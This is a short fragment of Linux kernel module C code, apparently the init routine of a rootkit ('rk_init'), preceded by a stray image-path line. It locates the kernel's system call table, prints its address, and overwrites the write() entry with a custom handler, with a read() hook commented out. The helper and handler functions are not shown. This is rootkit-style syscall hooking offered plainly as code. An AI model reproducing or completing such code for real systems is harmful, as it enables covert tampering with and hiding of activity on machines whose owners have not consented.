 static int __init rk_init(void)
{
SYS_CALL_TABLE = (unsigned long**)kallsyms_lookup_name("sys_call_table");
printk(KERN_INFO "Hello.\n");
printk(KERN_INFO "System call table at %p\n", SYS_CALL_TABLE);
readMe();
//hook write()
original_write = (void*)SYS_CALL_TABLE[__NR_write];
SYS_CALL_TABLE[__NR_write] = (unsigned long*)rk_write;
//hook read();
//original_read = (void*)SYS_CALL_TABLE[__NR_read];
//SYS_CALL_TABLE[__NR_read] = (unsigned long*)rk_read;
protectMe();
return 0;
}